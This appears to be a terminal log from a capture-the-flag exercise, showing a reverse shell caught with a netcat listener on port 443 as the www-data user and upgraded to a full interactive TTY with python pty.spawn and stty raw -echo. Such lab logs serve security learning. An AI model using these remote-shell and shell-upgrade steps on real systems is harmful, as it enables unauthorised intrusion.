 $ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@ip-172-16-15-174:~/prod/public$ ^Z
zsh: suspended  nc -lvnp 443
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/logs]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
www-data@ip-172-16-15-174:~/prod/public$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-172-16-15-174:~/prod/public$